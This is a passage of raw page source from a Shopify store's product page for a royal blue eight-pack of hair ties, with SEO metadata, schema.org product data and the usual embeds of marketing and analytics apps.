              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43056276406467"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7753436135619",
              "tags": ["Active Lifestyles","Adjustable Hair Ties","Customizable Size","Easy-Release Clasp","Elastic Hair Bands","Hair Accessories","Hair Accessories for Women","Hair Beauty","Hair Care","Hair Essentials","Hair Fashion","Hair Products","Hair Styling","Hair Ties","Hair Tool","No Damage Hair Ties","Pack of 8","Premium Hair Ties","Royal Blue","Salon Quality","Secure Hold","Unique Design"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581846211"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43056276406467",
            "timestamp": 1768398074
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - PRO Hair Tie</title>
<meta name="description" content="Sport classic elegance with Royal Blue Hair Ties (8 Pack)! Secure hold in a rich blue keeps hair in place. Shop sustainable materials &amp; express your style!" />
<link rel="canonical" href="https://www.hairties.com/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="PRO Hair Tie" />
<meta property="og:url" content="https://www.hairties.com/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - PRO Hair Tie" />
<meta property="og:description" content="Sport classic elegance with Royal Blue Hair Ties (8 Pack)! Secure hold in a rich blue keeps hair in place. Shop sustainable materials &amp; express your style!" />
<meta property="og:image" content="https://www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817" />
<meta property="og:image:height" content="1900" />
<meta property="og:image:width" content="1900" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="16.0" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="D00000287PHT" />
<meta property="og:price:standard_amount" content="32.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Loox and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["Organization","Brand"],
      "@id": "https://www.hairties.com/#/schema/organization/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://www.hairties.com/policies/refund-policy"
      },
      "sameAs": []
    },
    {
      "@type": "WebSite",
      "@id": "https://www.hairties.com/#/schema/website/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hairties.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://www.hairties.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8",
      "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - PRO Hair Tie",
      "description": "Sport classic elegance with Royal Blue Hair Ties (8 Pack)! Secure hold in a rich blue keeps hair in place. Shop sustainable materials \u0026amp; express your style!",
      "datePublished": "2024-04-01T02:58:19-05:00",
      "breadcrumb": {
        "@id": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
      },
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
      }],
      "isPartOf": {
        "@id": "https://www.hairties.com/#/schema/website/1"
      },
      "url": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475",
      "width": 1900,
      "height": 1900,
      "url": "https:\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817",
      "contentUrl": "https:\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8\/#\/schema\/Product",
      "brand": [{
        "@id": "https://www.hairties.com/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"
      },
      "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look",
      "description": "Sport classic elegance with Royal Blue Hair Ties (8 Pack)! Secure hold in a rich blue keeps hair in place. Shop sustainable materials \u0026amp; express your style!",
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 5.0,
      	"reviewCount": 134
      },
      "productGroupID": "7753436135619",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43056276406467",
          "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 12 Get 12 Free (24 Total)",
          "sku": "D00000289PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43056276406467",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 39.84,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8?variant=43056276406467",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43056276406467\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43056276373699",
          "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 8 Get 8 Free (16 Total)",
          "sku": "D00000288PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43056276373699",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 29.76,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8?variant=43056276373699",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43056276373699\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43056276340931",
          "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)",
          "sku": "D00000287PHT",
          "gtin": "810120444512",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34209360609475"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43056276340931",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 16.0,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8?variant=43056276340931",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43056276340931\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "PRO Hair Tie",
          "item": "https:\/\/www.hairties.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.hairties.com",
    shopId: "1535115309",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7753436135619
  data-template-name="product"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7753436135619
  data-collection-id=""
  data-template-name="product"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7753436135619
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=pro-hair-tie.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KkHWqL/klaviyo.js?company_id=KkHWqL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 134

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look",
          ProductID: 7753436135619,
          Categories: ["8 Packs","all","ALL"],
          ImageURL: "https://www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8_grande.jpg?v=1711921817",
          URL: "https://www.hairties.com/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8",
          Brand: "PRO Hair Tie",
          Price: "$16.00",
          Value: "16.00",
          CompareAtPrice: "$96.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1535115309,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1535115309,storefrontBaseUrl: "https://www.hairties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"487948483","configuration":"{\"shopID\":\"Ma8ACSRcr53l6g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"306839747","configuration":"{\"shop_url\":\"pro-hair-tie.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84345027","configuration":"{\"accountID\":\"1535115309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75956419","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PRO Hair Tie","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pro-hair-tie.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hairties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":16.0,"currencyCode":"USD"},"product":{"title":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","vendor":"PRO Hair Tie","id":"7753436135619","untranslatedTitle":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","url":"\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","type":""},"id":"43056276340931","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817"},"sku":"D00000287PHT","title":"Buy 4 Get 4 Free (8 Total)","untranslatedTitle":"Buy 4 Get 4 Free (8 Total)"},{"price":{"amount":29.76,"currencyCode":"USD"},"product":{"title":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","vendor":"PRO Hair Tie","id":"7753436135619","untranslatedTitle":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","url":"\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","type":""},"id":"43056276373699","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817"},"sku":"D00000288PHT","title":"Buy 8 Get 8 Free (16 Total)","untranslatedTitle":"Buy 8 Get 8 Free (16 Total)"},{"price":{"amount":39.84,"currencyCode":"USD"},"product":{"title":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","vendor":"PRO Hair Tie","id":"7753436135619","untranslatedTitle":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","url":"\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","type":""},"id":"43056276406467","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817"},"sku":"D00000289PHT","title":"Buy 12 Get 12 Free (24 Total)","untranslatedTitle":"Buy 12 Get 12 Free (24 Total)"}],"purchasingCompany":null},},"https://www.hairties.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"1535115309","storefrontBaseUrl":"https:\/\/www.hairties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7753436135619\",\"untranslatedTitle\":\"Royal Blue 